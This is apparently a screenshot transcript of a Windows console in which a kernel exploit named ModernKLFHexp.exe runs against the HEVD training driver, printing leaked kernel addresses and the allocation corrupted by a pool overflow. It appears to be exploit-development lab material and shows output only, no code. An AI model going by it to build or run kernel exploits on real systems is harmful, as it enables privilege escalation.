 Command Prompt
C:\Users\telac\Desktop>ModernKLFHexp.exe
HEVD module found: "Hack"
Kernel Address -> [0xFFFFF801806A8130]
\__Module base -> [0xFFFFF80180620000]
[HelperObjArray] -> 0x000000E40F1D3600
[4989] Affected allocation by the overflow -> 0xFFFF8B0C275A2090
[Nt base] -> 0xFFFFF801EB600000
C:\Users\telac\Desktop>